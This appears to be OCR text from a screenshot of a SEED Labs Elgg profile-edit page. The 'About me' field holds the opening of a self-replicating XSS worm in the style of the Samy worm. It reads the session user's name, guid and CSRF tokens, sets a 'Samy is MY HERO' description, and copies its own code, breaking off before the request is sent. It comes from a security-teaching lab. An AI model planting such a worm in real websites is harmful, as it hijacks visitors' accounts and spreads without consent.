 Edit profile : Elgg For SEE
Not Secure www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript" id="worm">
window.onload = function () {
var name = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var briefdesc = "&briefdescription=Samy+is+MY+HERO" +
"&accesslevel%5Bbriefdescription%5D=2";
var jsCode = "<script type='text/javascript' id=worm>"
+ document.getElementById("worm").innerHTML
+ "</" + "script>";
Public
Brief description
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications